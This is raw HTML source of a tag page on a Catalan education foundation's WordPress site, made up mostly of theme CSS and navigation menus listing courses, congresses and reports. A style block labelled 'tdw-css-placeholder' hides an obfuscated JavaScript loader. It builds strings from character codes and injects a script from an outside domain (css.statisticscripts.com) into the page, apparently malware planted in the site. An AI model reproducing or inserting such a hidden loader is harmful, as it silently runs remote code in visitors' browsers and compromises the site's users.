.td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/tag/gregorio-luri/",
                    "name": "Gregorio Luri"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="archive tag tag-gregorio-luri tag-656 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-journal white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="656" data-burst_type="tag"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació 